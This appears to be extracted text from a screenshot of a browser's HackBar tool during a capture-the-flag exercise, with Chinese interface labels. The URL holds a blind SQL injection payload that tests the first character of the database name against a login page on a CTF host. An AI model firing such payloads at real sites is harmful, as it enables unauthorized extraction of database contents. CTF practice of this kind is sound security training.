 id username
1' and ascii(substr((select database())
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://88269e36d78645a19ac4dca0de7f613e11e063afff844c0f.changame.ichunqiu.com/l0gin.php
?id=1' and ascii(substr((select database()),1,1))>64 %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All